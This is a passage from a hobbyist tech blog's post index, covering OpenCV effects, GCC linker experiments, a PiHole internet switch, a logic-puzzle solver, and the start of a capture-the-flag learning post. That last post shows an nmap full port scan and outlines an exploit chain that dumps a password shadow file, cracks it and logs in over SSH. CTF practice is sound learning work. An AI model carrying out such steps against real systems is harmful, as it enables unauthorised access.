Date and metadata  footer_elem = elem. find_elements_by_xpath( . //div[contains(@class, 'cardFooter')] )  if len(footer_elem) &gt; 0:    with open(os. path. join(path,'footer. txt'), 'w') as fd:      # This is to handle some non-ascii characters in some of the location names      try:        text = footer_elem[0]. text. encode( ascii ,  ignore )        fd. write(text. decode())      except:        pass  print(index)  index += 1driver. close()I wrote another simple script to turn the output into a simple markdown doc: 12345678910111213141516171819202122232425import osimport re# regex to remove temperature metadatatemp_re = re. compile(r'[0-9]+C$')# regex to remove timezone metadatatz_re = re. compile(r'\(. +\)')with open('travel_journal. md', 'w') as out_fd:  for i in range(247):    path = f'journal_entries/{i}_data/'    with open(path + 'footer. txt') as fd:      footer = fd. read()    with open(path + 'text. txt') as fd:      text = fd. read()    print(footer)    footer = footer. splitlines()    date = tz_re. sub('', footer[0])    out_fd. write(f'# {date}\n\n')    if len(footer) &gt; 1:      location = temp_re. sub('', footer[1])      out_fd. write(f'{location}\n\n')    if os. path. exists(path + 'image. png'):      out_fd. write(f'![]({path +  image. png })\n\n')    out_fd. write(f'{text}\n\n')"
    }, {
    "id": 87,
    "url": "/opencv-camera-effects/",
    "title": "Adding Video Call Effects with OpenCV",
    "body": "2020/11/02 - After seeing some co-workers use snapchat filters with Zoom, I was inspired to find a simple way to program custom effects that would work with video calls. I skipped out on Halloween costuming this year, so this was a consolation activity. Figuring out how to make a virtual cameraA brief Google showed me that the SnapChat filters worked by creating a virtual camera https://www. pcmag. com/how-to/how-to-use-snapchat-filters-on-zoom. I wanted this project to be on the quicker side, so I looked for a way to do this in Python. I knew I could do feature recognition and image manipulation with OpenCV, so I just needed to find a way to create a virtual camera that could be manipulated in python. Initially I found pyvirtualcam and pyfakewebcam. pyvirtualcam is windows only and relies on having OBS: Open Broadcaster Software installed. pyfakewebcam is linux only and uses a virtual camera driver v4l2loopback. I got pyfakewebcam working, but hit a bunch of issue getting my webcam to work properly in Linux. Since both of these were a bit difficult to setup, I started exploring using OBS: Open Broadcaster Software directly. OBS can have it’s output be a virtual camera, and it has a Python scripting language. I explored using the scripting language, but it has little documentation and very few examples. It mostly works by manipulating the attributes of objects that are in the broadcasting scenes, which wasn’t very well suited to my use case. In the end I realized the easiest thing was to have OpenCV create a window with the processed camera output, have OBS capture this window and rebroadcast it as a virtual camera. That way it can be fed into Zoom or any other video chat SW. Here’s an example of the OpenCV window being captured by OBS being captured by Zoom: Developing the effectsThe code and images I reference can be found in my github repo: https://github. com/axlan/opencv_effects. This is a pretty quick and dirty project so there’s a decent amount of error handling and optimization that could be added. OpenCV allowed me to write this code without needing to get into the linear algebra. I spent most of my time just trying to figure out how it expected the various matrixes it passes around to be structured. Laughing man face: I wanted to try to reproduce one of the first programming projects I did in college. It was a OpenCV app that would censor faces like this scene from the Ghost in the Shell anime: To get things setup I installed opencv-contrib-python==4. 4. 0. 44 and opencv-python==4. 4. 0. To install opencv-python on Windows I followed the guide in https://medium. com/@shachindra/installing-opencv3-4-with-python3-on-windows10-5511e3323a0 while I got opencv-contrib-python straight from pip. I followed https://realpython. com/face-detection-in-python-using-a-webcam/ to get the basic facial recognition code. To get the animated text I decided to do it the hard way. I traced a version on the laughing man face without the text into Inkscape. I then followed this guide to create the wrapped text https://daviesmediadesign. com/how-to-wrap-text-around-a-circle-in-inkscape/. From the SVG I made a template face, and text with the transparencies setup to get the hat to cut off a portion of the text:    From there it was an exercise in figuring out how to copy the images onto the OpenCV frame while preserving the transparency. Magic circle animation: To go a little further I wanted to also be able to project animations onto markers in the room. I used https://www. learnopencv. com/augmented-reality-using-aruco-markers-in-opencv-c-python/ as the basis for generating and detecting markers. I hit some difficulties with their example projecting an image onto the markers in the scene, so I followed the simple example in https://stackoverflow. com/questions/42157653/problems-with-opencv-warpperspective-with-transparent-images. To make the animation, I started with the gif: and loaded it into a gif editing program Graphics Gale. There I cropped it, replaced the gray outline with white, and exported it as a series of frames. As I mentioned I originally had some trouble masking the image I wanted to add to the scene, so I ended up just using pure white as a transparency color. Demo appI put these effects together in a 175 line Python script https://github. com/axlan/opencv_effects/blob/master/effect_demo. py that allows the effects to be toggled on and off. Here’s a video showing them in action: "
    }, {
    "id": 88,
    "url": "/linker-exploration/",
    "title": "Experimenting with GCC Linker",
    "body": "2020/09/17 - I spent a little bit of time trying to expand my understanding of the GCC linker. I was a bit surprised the hoops I needed to jump through, but I think I have enough context to basically understand what’s going on. I continue to be interested in the mysteries of what’s going on under the hood when you compile and run a program. One area I’ve found particularly murky, is the linker. The idea is simple enough, a stage that takes blocks of mostly compiled code and links them together to create the final output binary. However, figuring out exactly what’s going on tends to get obscured by the complexity of modern operating systems and build tools. Here’s a some code I wrote to explore linking: hellolink. c 123456789101112131415#include &lt;string. h&gt;// Values not defined in this compilation unit (. c file)extern void myPrintHelloLink(void);extern char my_section_addr[];int main() { // Call a function in another file myPrintHelloLink(); // Overwrite the external memory values strcpy(my_section_addr,  dog ); myPrintHelloLink(); return(0);}hellofunc. c 1234567891011121314151617181920212223242526272829303132333435363738394041#include &lt;stdio. h&gt;#include &lt;string. h&gt;// Values not defined in this compilation unit (. c file)extern char my_section_addr[];// Constant string dataconst char* HELLO_FUNC_ARRAY1 =  Hello ;// Initialized memory regionchar HELLO_FUNC_ARRAY2[] = {[0 . . . 1023] = '?'};// Uninitialized memory regionchar HELLO_FUNC_ARRAY3[1024];void myPrintHelloLink(void) { // Stack memory char HELLO_FUNC_ARRAY4[sizeof(HELLO_FUNC_ARRAY1) +   sizeof(HELLO_FUNC_ARRAY2) + sizeof(HELLO_FUNC_ARRAY3)]; // Some pointer craziness to make the function do something with all these // arrays int i; for (i = 0; i &lt; sizeof(HELLO_FUNC_ARRAY2) - 1; i++) {  if (HELLO_FUNC_ARRAY2[i] == '?') {   HELLO_FUNC_ARRAY2[i] = '!';   break;  } } memcpy(HELLO_FUNC_ARRAY3, HELLO_FUNC_ARRAY2, i + 1); HELLO_FUNC_ARRAY3[i + 1] = '\0'; sprintf(HELLO_FUNC_ARRAY4,  %s%s , HELLO_FUNC_ARRAY1, HELLO_FUNC_ARRAY3); printf( %s %s\n , HELLO_FUNC_ARRAY4, my_section_addr); // Print pointer addresses printf( HELLO_FUNC_ARRAY1: %p\n , HELLO_FUNC_ARRAY1); printf( HELLO_FUNC_ARRAY2: %p\n , HELLO_FUNC_ARRAY2); printf( HELLO_FUNC_ARRAY3: %p\n , HELLO_FUNC_ARRAY3); printf( HELLO_FUNC_ARRAY4: %p\n , HELLO_FUNC_ARRAY4); printf( . my_section: %p\n , my_section_addr); return;}In the above code I’m using the extern keyword to indicate that those variables will be resolved at link time. hellolink. c depends on a function in hellofunc. c and hellofunc. c references a value thats defined in the linker script below. hellolink. ld 12345SECTIONS{ . = 0x8000000; . my_section : { my_section_addr = . ; BYTE(0x63); BYTE(0x61); BYTE(0x74); BYTE(0x00); }}Basically, this script says to create a section at memory offset 0x8000000 and store the null terminated string “cat”. The simplest way to compile this is to just use gcc: 1gcc -o hellolink *. c -Wl,hellolink. ldIt outputs /usr/bin/ld: warning: hellolink. ld contains output sections; did you forget -T? to warn me that my script hellolink. ld is being appended to the default linker script instead of replacing it. As far as I could tell, there’s no way to avoid that warning. I spent a good chunk of time trying to run the linker command explicitly. I ended up with: 1234567gcc -O0 -c -o hellolink. o hellolink. cgcc -O0 -c -o hellofunc. o hellofunc. cld -o hellolink -dynamic-linker /lib64/ld-linux-x86-64. so. 2 \        /usr/lib/x86_64-linux-gnu/crt1. o \        /usr/lib/x86_64-linux-gnu/crti. o \        -lc hellolink. ld hellofunc. o hellolink. o \        /usr/lib/x86_64-linux-gnu/crtn. oMy understanding is that this is linking in binaries that handle the complexities of initializing on the OS and being able to make system calls. If you leave out the -lc the standard library isn’t linked in, so all the &lt;stdio. h&gt; functions are undefined. Without the crt1. o there’s no entry point, and without crti. o and crtn. o the program will segfault. See this stackoverflow. This worked on Ubuntu 20. 04. 1 though I imagine it might be different on other systems. Next I wanted to provide the entire linker script. You’re able to see the default script if you pass --verbose to the linker command. I then went through and stripped out some extra sections (mostly that supported debugging) and added my section to the end. [base64]( elf64-x86-64 ,  elf64-x86-64 ,        elf64-x86-64 )OUTPUT_ARCH(i386:x86-64)ENTRY(_start)SEARCH_DIR( =/usr/local/lib/x86_64-linux-gnu ); SEARCH_DIR( =/lib/x86_64-linux-gnu ); SEARCH_DIR( =/usr/lib/x86_64-linux-gnu ); SEARCH_DIR( =/usr/lib/x86_64-linux-gnu64 ); SEARCH_DIR( =/usr/local/lib64 ); SEARCH_DIR( =/lib64 ); SEARCH_DIR( =/usr/lib64 ); SEARCH_DIR( =/usr/local/lib ); SEARCH_DIR( =/lib ); SEARCH_DIR( =/usr/lib ); SEARCH_DIR( =/usr/x86_64-linux-gnu/lib64 ); SEARCH_DIR( =/usr/x86_64-linux-gnu/lib );SECTIONS{ PROVIDE (__executable_start = SEGMENT_START( text-segment , 0x400000)); . = SEGMENT_START( text-segment , 0x400000) + SIZEOF_HEADERS; . interp     : { *(. interp) } . note. gnu. build-id : { *(. note. gnu. build-id) } . hash      : { *(. hash) } . gnu. hash    : { *(. gnu. hash) } . dynsym     : { *(. dynsym) } . dynstr     : { *(. dynstr) } . gnu. version  : { *(. gnu. version) } . gnu. version_d : { *(. gnu. version_d) } . gnu. version_r : { *(. gnu. version_r) } . rela. dyn    :  {   *(. rela. init)   *(. rela. text . rela. text. * . rela. gnu. linkonce. t. *)   *(. rela. fini)   *(. rela. rodata . rela. rodata. * . rela. gnu. linkonce. r. *)   *(. rela. data . rela. data. * . rela. gnu. linkonce. d. *)   *(. rela. tdata . rela. tdata. * . rela. gnu. linkonce. td. *)   *(. rela. tbss . rela. tbss. * . rela. gnu. linkonce. tb. *)   *(. rela. ctors)   *(. rela. dtors)   *(. rela. got)   *(. rela. bss . rela. bss. * . rela. gnu. linkonce. b. *)   *(. rela. ldata . rela. ldata. * . rela. gnu. linkonce. l. *)   *(. rela. lbss . rela. lbss. * . rela. gnu. linkonce. lb. *)   *(. rela. lrodata . rela. lrodata. * . rela. gnu. linkonce. lr. *)   *(. rela. ifunc)  } . rela. plt    :  {   *(. rela. plt)   PROVIDE_HIDDEN (__rela_iplt_start = . );   *(. rela. iplt)   PROVIDE_HIDDEN (__rela_iplt_end = . );  } . = ALIGN(CONSTANT (MAXPAGESIZE)); . init      : {  KEEP (*(SORT_NONE(. init))) } . plt      : { *(. plt) *(. iplt) }. plt. got    : { *(. plt. got) }. plt. sec    : { *(. plt. sec) } . text      : {  *(. text. unlikely . text. *_unlikely . text. unlikely. *)  *(. text. exit . text. exit. *)  *(. text. startup . text. startup. *)  *(. text. hot . text. hot. *)  *(SORT(. text. sorted. *))  *(. text . stub . text. * . gnu. linkonce. t. *)  /* . gnu. warning sections are handled specially by elf. em.  */  *(. gnu. warning) } . fini      : {  KEEP (*(SORT_NONE(. fini))) } PROVIDE (__etext = . ); PROVIDE (_etext = . ); PROVIDE (etext = . ); . = ALIGN(CONSTANT (MAXPAGESIZE)); /* Adjust the address for the rodata segment.  We want to adjust up to   the same address within the page on the next page up.  */ . = SEGMENT_START( rodata-segment , ALIGN(CONSTANT (MAXPAGESIZE)) + (. &amp; (CONSTANT (MAXPAGESIZE) - 1))); . rodata     : { *(. rodata . rodata. * . gnu. linkonce. r. *) } . rodata1    : { *(. rodata1) } . eh_frame_hdr  : { *(. eh_frame_hdr) *(. eh_frame_entry . eh_frame_entry. *) } . eh_frame    : ONLY_IF_RO { KEEP (*(. eh_frame)) *(. eh_frame. *) } . gcc_except_table  : ONLY_IF_RO { *(. gcc_except_table . gcc_except_table. *) } . gnu_extab  : ONLY_IF_RO { *(. gnu_extab*) } /* These sections are generated by the Sun/Oracle C++ compiler.  */ . exception_ranges  : ONLY_IF_RO { *(. exception_ranges*) } /* Adjust the address for the data segment.  We want to adjust up to   the same address within the page on the next page up.  */ . = DATA_SEGMENT_ALIGN (CONSTANT (MAXPAGESIZE), CONSTANT (COMMONPAGESIZE)); /* Exception handling */ . eh_frame    : ONLY_IF_RW { KEEP (*(. eh_frame)) *(. eh_frame. *) } . gnu_extab   : ONLY_IF_RW { *(. gnu_extab) } . gcc_except_table  : ONLY_IF_RW { *(. gcc_except_table . gcc_except_table. *) } . exception_ranges  : ONLY_IF_RW { *(. exception_ranges*) } /* Thread Local Storage sections */ . tdata     :  {   PROVIDE_HIDDEN (__tdata_start = . );   *(. tdata . tdata. * . gnu. linkonce. td. *)  } . tbss      : { *(. tbss . tbss. * . gnu. linkonce. tb. *) *(. tcommon) } . preinit_array  : {  PROVIDE_HIDDEN (__preinit_array_start = . );  KEEP (*(. preinit_array))  PROVIDE_HIDDEN (__preinit_array_end = . ); } . init_array  : {  PROVIDE_HIDDEN (__init_array_start = . );  KEEP (*(SORT_BY_INIT_PRIORITY(. init_array. *) SORT_BY_INIT_PRIORITY(. ctors. *)))  KEEP (*(. init_array EXCLUDE_FILE (*crtbegin. o *crtbegin?. o *crtend. o *crtend?. o ) . ctors))  PROVIDE_HIDDEN (__init_array_end = . ); } . fini_array  : {  PROVIDE_HIDDEN (__fini_array_start = . );  KEEP (*(SORT_BY_INIT_PRIORITY(. fini_array. *) SORT_BY_INIT_PRIORITY(. dtors. *)))  KEEP (*(. fini_array EXCLUDE_FILE (*crtbegin. o *crtbegin?. o *crtend. o *crtend?. o ) . dtors))  PROVIDE_HIDDEN (__fini_array_end = . ); } . jcr      : { KEEP (*(. jcr)) } . data. rel. ro : { *(. data. rel. ro. local* . gnu. linkonce. d. rel. ro. local. *) *(. data. rel. ro . data. rel. ro. * . gnu. linkonce. d. rel. ro. *) } . dynamic    : { *(. dynamic) } . got      : { *(. got) *(. igot) } . = DATA_SEGMENT_RELRO_END (SIZEOF (. got. plt) &gt;= 24 ? 24 : 0, . ); . got. plt    : { *(. got. plt) *(. igot. plt) } . data      : {  *(. data . data. * . gnu. linkonce. d. *)  SORT(CONSTRUCTORS) } . data1     : { *(. data1) } _edata = . ; PROVIDE (edata = . ); . = . ; __bss_start = . ; . bss      : {  *(. dynbss)  *(. bss . bss. * . gnu. linkonce. b. *)  *(COMMON)  /* Align here to ensure that the . bss section occupies space up to   _end.  Align after . bss to ensure correct alignment even if the   . bss section disappears because there are no input sections.    FIXME: Why do we need it? When there is no . bss section, we do not   pad the . data section.  */  . = ALIGN(. != 0 ? 64 / 8 : 1); } . lbss  : {  *(. dynlbss)  *(. lbss . lbss. * . gnu. linkonce. lb. *)  *(LARGE_COMMON) } . = ALIGN(64 / 8); . = SEGMENT_START( ldata-segment , . ); . lrodata  ALIGN(CONSTANT (MAXPAGESIZE)) + (. &amp; (CONSTANT (MAXPAGESIZE) - 1)) : {  *(. lrodata . lrodata. * . gnu. linkonce. lr. *) } . ldata  ALIGN(CONSTANT (MAXPAGESIZE)) + (. &amp; (CONSTANT (MAXPAGESIZE) - 1)) : {  *(. ldata . ldata. * . gnu. linkonce. l. *)  . = ALIGN(. != 0 ? 64 / 8 : 1); } . = ALIGN(64 / 8); _end = . ; PROVIDE (end = . ); . = DATA_SEGMENT_END (. ); . = 0x8000000; . my_section : { my_section_addr = . ; BYTE(0x63); BYTE(0x61); BYTE(0x74); BYTE(0x00); }}I was able to compile with this and the previous commands if I added a -T in front of the script file to have it replace instead of append the default script. As far as I could tell, the only difference from the various ways I called the linker was that when I just used GCC the addresses in the elf didn’t have an offset of 0x400000. We can look at how this binary is organized with readelf or objdump. objdump -s hellolink shows the contents of the sections so you can see the ? that fill HELLO_FUNC_ARRAY2 starting at address 0x404060 in the . data section. Looking in the output of readelf -W -t hellolink and objdump -s hellolink       section   address   size   description         . text   0x4010b0   601   Machine code to run       . rodata   0x402000   131   Read only strings       . data   0x404040   1064   Initialized memory       . bss   0x404480   1024   Uninitialized memory       . my_section   0x8000000   4   My custom section   One interesting thing I noticed is that the string “dog” gets stored in . text instead of . rodata. I’m guess this happens since it’s 4 bytes including the null character and can fit as a hard coded parameter into a machine instruction and the pointer is never manipulated. I’m also not sure why the . data section is 1064 bytes instead of 1024. It might be that something needed to launch or exit the process is using those extra 40 bytes, or that they’re some sort of padding. Running the binary outputs: 123456789101112Hello! catHELLO_FUNC_ARRAY1: 0x402004HELLO_FUNC_ARRAY2: 0x404480HELLO_FUNC_ARRAY3: 0x404060HELLO_FUNC_ARRAY4: 0x7ffda18e21b0. my_section: 0x8000000Hello! dogHELLO_FUNC_ARRAY1: 0x402004HELLO_FUNC_ARRAY2: 0x404480HELLO_FUNC_ARRAY3: 0x404060HELLO_FUNC_ARRAY4: 0x7ffda18e21b0. my_section: 0x8000000This shows all the pointers in their expected locations:       pointer   section         HELLO_FUNC_ARRAY1   . rodata       HELLO_FUNC_ARRAY2   . bss       HELLO_FUNC_ARRAY3   . data       HELLO_FUNC_ARRAY4   stack       my_section   . my_section   Compiling with the larger linker script, I can change line 129 from . = . ; to . = 0x6000000;. After recompiling I can see that I moved the . bss and HELLO_FUNC_ARRAY2 to 0x6000000. The basics of what the linker does isn’t that hard to understand, but even after looking at a lot of low level code, there’s still a lot of complexity here that I’m just glossing over. I’m sure this would be a lot more straight forward on an embedded bare metal system without the additional complexity of running on an OS. "
    }, {
    "id": 89,
    "url": "/internet-cutoff-switch/",
    "title": "Internet Cutoff Switch",
    "body": "2020/08/22 - I had a really cool 3 position key switch that I’ve been trying to come up for a use for. I decided to make an IoT controller that could turn parts of the internet on or off. I thought it would be neat to turn time wasting sites on or off with this very physical interface, or alternatively turn work related stuff (Slack, VPNs, etc. ). I got this switch while in an electronics market in Thailand. There were so many neat components, and I got this as a keep sake. For the mechanism to control the internet, I initially went with PiHole. This is a relatively popular project mostly used for add blocking. You set it as your router DNS and it controls what domains will be blocked out. Unfortunately, it doesn’t have great automation support. The API is read only so I needed to do something more complicated to allow IoT access. I explored 3 options: 1231. Create code to automate requesting changes through the web admin GUI site2. Create a new server on the same host as the PiHole to modify it's settings through the CLI3. Modify the source to add a richer API While none of these are ideal, I decided to go with 1. since it was the easiest and had the least moving parts. The downside is that this is fairly brittle to future changes to the web admin php interface, and it offloads some complexity to the client. Since the logic To connect the IoT device to the PiHole was going to be a bit complicated I had to decide whether I wanted to make the requests directly, or add some sort of broker. I could used a cloud solution like Blynk or AWS IoT, but wanted to keep everything on my LAN. Once again I decided to just keep it simple and add all the logic to the client. This is a little annoying since it would mean modifying the IoT device to update the behavior, but it seemed a lot easier then adding additional servers. Lately I’ve been using WLED as the base for my projects. It might seem a little weird since this doesn’t have LED’s, but the killer features it brings are:  Nice persistent settings management Really nice bootstrapping to set up networking config (falls back to ad hoc network) Slick web UI Handles OTA updates Already integrated with many API’s Support for user mods to add features without needing to modify core functionality. I had actually made a somewhat similar framework for my wreath project way back when Pixel Wreath, but it isn’t nearly as slick or well tested. I haven’t found any other library that offers this great base out of the box. It would be possible to make a fork that strips out everything else, but until I hit a resource limit, there isn’t much point. I was able to pretty quickly get a Python script that could control the PiHole, and after a bit of finagling I was able to get it working on the ESP8266 https://github. com/axlan/ArduinoPiHole. However, I was hitting some annoying issues. Parsing the data requested from the PiHole interface would fail fairly regularly. The page is 25kB so I needed to read it in line by line, so I’m not sure if I was hitting some sort of timeout. Alternatively, I’m not sure if spending so long handling a request was causing the ESP8266 issues. I ended up just pointing my script at a different page (of similar size) and had things just work. I still got hung up a bit needing to handle encoding characters, but eventually I got it working. Unfortunately, it’s extremely fragile and the only somewhat robust part (the Json parsing) uses relatively large amount of memory. One tool I found particularly useful for debugging was tcpdump. I’ve had a few occasions to use Wireshark, but this was one of the first times I’ve used it’s CLI brother. Mostly just SSHing into the PiHole server and running something like: sudo tcpdump -i eno1 -A '(dst 192. 168. 1. 143 or src 192. 168. 1. 143) and port 80' The next issue is that it’s a bit annoying to have to configure a set of Blacklists on the device. I was already concerned that handling the Json describing the blacklists might use up too much memory. I would need to hard code the ID’s for the blacklists instead of being able to reference them by their comment text. I looked into using the PiHole group policy which would be able to enable or disable a set of blacklists by enabling the group https://docs. pi-hole. net/database/gravity/groups/. The main problem here is that you need to manually add clients to a group, but it seemed easier to manage the clients that are being controlled on the web UI then having to have the client deal with multiple black list entries. Finally as predicted integrating into WLED was a fairly painless process. Here’s my fork with the full functionality https://github. com/axlan/WLED/tree/pi_hole_ctrl. Just needed to remember all the places I needed to add the new variables to get them to appear in the web UI. Doing a quick mock up mostly worked on the first shot, though I quickly realized I needed pull-down resistors.  Awhile later I took the time to make an enclosure and add an indicator LED. I took this design https://www. thingiverse. com/thing:619365 and drilled out holes with a dremel. The LED is controlled by the normal WLED firmware.  "
    }, {
    "id": 90,
    "url": "/jindosh-riddle/",
    "title": "Dishonored 2 Jindosh Riddle",
    "body": "2020/08/02 - I wrote a quick script to solve a logic grid puzzle in Dishonored 2. It probably would be a decent tool for solving arbitrary logic grid puzzles. Dishonored 2 is a FPS that focusses on providing multiple potential solutions to reaching the games objectives. Typically, this is just stealth versus combat. At the end of each level the game tracks how much you are detected and how many enemies you kill: To make taking the stealth approach more fun, the game structures the levels so there’s some sort of mystery or puzzle you can solve to avoid most of the confrontations. This might be finding a ventilation shaft to stay out of sight, or setting off a chain of events that distracts the guards. One area revolves around opening a door locked by a logic puzzle. If you actually want to play through the level, you don’t need to solve the puzzle at all, since a character in the game will just give you the answer. In addition the puzzle is relatively easy to solve with brute force. Here’s a video of the puzzle along with the brute force solution: In addition it turns out the puzzle isn’t really random. Apparently, the game does some simple word substitution, so you can look up the answer and simply substitute in the words used in your run of the game. Despite all this, I thought it would be fun to write a program to solve the puzzle. I vaguely remember some elective CS course I’d taken that used this sort of problem as an introduction to boolean satisfiability or a related analysis toolset. I wanted to see if my very quick and dirty approach would work. Here’s my version of the riddle:  At the dinner party were Lady Winslow, Doctor Marcolla, Countess Contee, Madam Natsiou, and Baroness Finch. The women sat in a row They all &gt; wore different colors and Countess Contee wore a jaunty white hat. Lady Winslow was at the far left, next to the guest wearing a red jacket. The lady in green sat left of someone in blue. I remember that green outfit because the woman spilled her wine all over it. The traveler from Dabokva was dressed entirely in purple. When one of the dinner guests bragged about her Bird Pendant, the woman next to her said they were finer in Dabokva, where she lived.  So Doctor Marcolla showed off a prized Diamond, crt which the lady from Dunwall scoffed, saying it was no match for her War Medal. Someone else carried a valuable Ring and when she saw it, the visitor from Fraeport next to her almost spilled her neighbor’s absinthe. Baroness Finch raised her rum in toast. The lady from Karnaca, full of whiskey, jumped up onto the table, falling onto the guest in the center seat, spilling the poor woman’s beer. Then Madam Natsiou captivated them all with a story about her wild youth in Baleton.  In the morning, there were four heirlooms under the table: the Bird Pendant, Snuff Tin, the War Medal, and the Ring. But who owned each? My approach was to have a map of every “trait” (the names, positions, drinks, etc. for each lady) and for each trait have a set of every possible other trait that it was possible to coexist with. I ended up organizing the sets into maps by category. From there I created functions to handle setting that a relationship between two traits was definite (ie. the lady in red was in the center), or impossible. I ended up having to also create a couple functions that would scan the current state and clean things up when I found a connection by process of elimination. This is probably not a particularly clean or efficient implementation, I didn’t plan it out and figured it out as I was writing it. Solving the puzzle was then just a matter of translating the written puzzle into these function calls. The positioning hints gave me a couple issues with this approach. First, when a clue said someone was “to the left” of someone else it could mean they were immediately to the left, or could be separated by more then one seat. I initially tried the less restrictive interpretation, but ended up needing to assume they were next to each other. The other issue is that the functions I wrote can’t easily encode the nuance of positioning. I solved this by encoding the constraints from the initial hints, running the program and adding additional constraints based on the remaining possibilities. Ended up working pretty well: [base64] collections import defaultdictfrom typing import Set, Dict# Set of traits for the cluestraits = {  'names': set(['Winslow', 'Marcolla', 'Natsiou', 'Finch', 'Contee']),  'positions': set(['Far Left', 'Left', 'Center', 'Right', 'Far Right']),  'drinks': set(['Beer', 'Wine', 'Whiskey', 'Rum', 'Absinthe']),  'cities': set(['Baleton', 'Dunwall', 'Karnaca', 'Dabokva', 'Fraeport']),  'heirlooms': set(['War Medal', 'Bird Pendant', 'Ring', 'Diamond', 'Snuff Box']),  'colors': set(['White', 'Green', 'Purple', 'Blue', 'Red'])}# Create a mapping of all possible traitsmappings: Dict[str, Dict[str, Set[str]]] = defaultdict(dict)for cat, traits1 in traits. items():  for trait1 in traits1:    for trait2, items2 in traits. items():      if trait2 == cat:        continue      mappings[trait1][trait2] = set(items2)# Get the category of an traitdef get_cat(trait):  for k, v in traits. items():    if trait in v:      return k# Link two traitsdef set_map(cat1, trait1, cat2, trait2):  mappings[trait1][cat2]. intersection_update(set([trait2]))  for v in traits[cat1]:    if v != trait1:      remove_map(cat1, v, cat2, trait2)  mappings[trait2][cat1]. intersection_update(set([trait1]))  for v in traits[cat2]:    if v != trait2:      remove_map(cat2, v, cat1, trait1)  propagate_maps()# Remove possible mapping between two traitsdef remove_map(cat1, trait1, cat2, trait2):  if trait2 in mappings[trait1][cat2]:    mappings[trait1][cat2]. remove(trait2)  if trait1 in mappings[trait2][cat1]:    mappings[trait2][cat1]. remove(trait1)# Check if results violate any constraints def check_valid():  # all the items need to be present for each combination of categories  for cat1, traits1 in traits. items():    for cat2, traits2 in traits. items():      if cat2 == cat1:        continue      tmp = set()      for trait1 in traits1:        tmp. update(mappings[trait1][cat2])      if tmp != traits2:        return False  # There always needs to be at least one mapping for category for each item  return all([ len(l) != 0 for l in mappings. values() ])# If there's only one possibility for a map, link itdef set_map_cleared():  for trait, maps in mappings. items():    cat1 = get_cat(trait)    for cat2, items2 in maps. items():      if len(items2) == 1:        set_map(cat1, trait, cat2, list(items2)[0])# Once a match is found, the mappings are linkeddef propagate_maps():  for trait, maps in mappings. items():    cat3 = get_cat(trait)    for cat1, matches in maps. items():      if len(matches) == 1:        match = list(matches)[0]        for cat2 in traits. keys():          if cat1 == cat2 or cat2 == cat3:            continue          mappings[trait][cat2]. intersection_update(mappings[match][cat2])          mappings[match][cat2]. intersection_update(mappings[trait][cat2])# Print all the mappingsdef print_results():  for cat1, traits1 in traits. items():    print(cat1)    for trait1 in traits1:      print(f'\t{trait1}')      for cat2 in traits. keys():        if cat2 != cat1:          print(f'\t\t{mappings[trait1][cat2]}')# Enter the cluesset_map('names', 'Contee', 'colors', 'White')set_map('names', 'Winslow', 'positions', 'Far Left')set_map('positions', 'Left', 'colors', 'Red')# Partial constraints for Lady in green left of lady in blueremove_map('positions', 'Far Left', 'colors', 'Blue')remove_map('positions', 'Far Right', 'colors', 'Green')# Assuming immediate leftremove_map('positions', 'Far Left', 'colors', 'Green')remove_map('positions', 'Center', 'colors', 'Blue')set_map('drinks', 'Wine', 'colors', 'Green')set_map('cities', 'Dabokva', 'colors', 'Purple')# Partial constraints for bird pendant next to Dabokvaremove_map('cities', 'Dabokva', 'heirlooms', 'Bird Pendant')set_map('names', 'Marcolla', 'heirlooms', 'Diamond')set_map('cities', 'Dunwall', 'heirlooms', 'War Medal')# Partial constraints for Fraeport next to ring next to absintheremove_map('cities', 'Fraeport', 'heirlooms', 'Ring')remove_map('cities', 'Fraeport', 'drinks', 'Absinthe')set_map('names', 'Finch', 'drinks', 'Rum')set_map('cities', 'Karnaca', 'drinks', 'Whiskey')remove_map('cities', 'Karnaca', 'positions', 'Center')set_map('drinks', 'Beer', 'positions', 'Center')set_map('names', 'Natsiou', 'cities', 'Baleton')# After looking at results to apply bird pendant next to Dabokvaset_map('positions', 'Left', 'heirlooms', 'Bird Pendant')# After looking at results to apply Fraeport next to ring next to absintheset_map('positions', 'Far Left', 'heirlooms', 'Ring')set_map_cleared()print_results()print(f'valid: {check_valid()}')"
    }, {
    "id": 91,
    "url": "/hacking-ctfs/",
    "title": "Hacking Capture the Flags",
    "body": "2020/07/23 - I’ve been learning the basics of penetration testing and reverse engineering by doing capture the flag (CTF) puzzles. I’ve always been interested in what real hacking entails, but previously I found the background knowledge in assembly and system behavior to be too daunting. While the hacks themselves are fairly straightforward, I wasn’t able to understand the details of what was going on to my satisfaction. After some of my recent projects with assembly like x86 boot loading, I was able to feel comfortable enough to tackle these beginner exercises. I ended up doing CTFs that fall into two general categories:  penetration testing - This is what I’ll call the CTFs where you are given a site or a virtual machine. You probe the exposed ports and find vulnerabilities allowing you to gain access and find flags.  reverse engineering - You are given a binary and either need to extract a flag contained in it, or if it’s running on a remote server, read another file on that server. Besides these two categories of CTFs, the other main difference was how “realistic” they tried to be. Some were closer to logic puzzles that didn’t heavily require finding exploits or brute forcing passwords, while others were much more “realistic”. I found that a bit confusing, since they require very different mind sets if you’re solving a riddle, or just need to set up a cracking tool and let it run for a few hours. Penetration TestingTo get started, I set up a virtual machine running Kali Linux. This is a distribution that comes prepackaged with a range of penetration testing tools including the Metasploit exploit framework. This tool set is a bit overwhelming, but the Kali distribution actually makes the tools somewhat discoverable. The start menu gives the categories of tools to make finding things easier, and https://tools. kali. org/tools-listing also has the categorized tools with documentation. There is a pretty steep learning curve to all the complex tools, but I definitely had the most trouble with the pipeline for searching for relevant exploits. Metasploit has a built in search function and I realized the exploitdb (searchsploit CLI tool) had a totally seperate list of exploits in addition. What I learned about these tools most came from trying to reproduce the walk throughs other people wrote for the CTFs. Initial Scan: Getting started with each of these CTFs was pretty much the same. The first thing I had to figure out was how to connect the two VMs. I’d have the Kali VM, and the CTF VM both running at the same time. I’m using VMWare Workstation player so I just set them both to NAT networking which puts them on the same LAN. From Kali I could use netdiscover to find the other VM’s IP. With that I’d run nmap nmap -A -p- $IP_ADDR to do a full port scan and identify any common services. Based on those results I’d go through them to try to solve the puzzle. pWnOS: 1. 0: Link to download and full walkthrough This was the first CTF I did. Rather then capture the flag this has the more realistic goal of getting root access on the VM. Since this was my first attempt i ended up pretty much just following the walkthrough. At a high level these are the steps:  Based on the nmap results you can see that there’s a webserver running an application called webmin.  Searching metasploit turns up an exploit that lets you dump the password shadow file that contains hashes of the users passwords.  Using a password cracking tool you can find the password to one of the accounts.  Using those credentials you can login over SSH.  The walkthrough didn’t do a great job of 